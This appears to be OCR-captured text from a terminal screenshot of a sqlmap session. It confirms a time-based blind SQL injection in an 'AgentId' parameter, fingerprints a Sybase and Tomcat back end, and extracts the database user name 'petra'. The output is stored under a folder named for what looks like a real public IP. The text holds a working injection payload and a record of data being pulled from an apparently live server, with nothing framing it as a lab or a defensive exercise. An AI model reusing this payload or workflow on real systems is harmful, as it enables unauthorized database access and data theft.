 桌面 — bash — 80×24
Place: GET
Parameter: AgentId
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: AgentId=1' WAITFOR DELAY '0:0:5'-- AND 'ucwH'='ucwH
---
[14:48:08] [INFO] testing Sybase
[14:48:08] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:48:17] [INFO] confirming Sybase
[14:48:23] [INFO] the back-end DBMS is Sybase
web application technology: Servlet 2.4, JSP, Tomcat 4.2.1.
back-end DBMS: Sybase
[14:48:23] [INFO] fetching current user
[14:48:23] [INFO] retrieved:
[14:48:28] [WARNING] adjusting time delay to 4 seconds
petra
current user:    'petra'
[14:50:24] [INFO] Fetched data logged to text files under '/usr/local/Cellar/sql
map/0.9/output/202.99.225.35'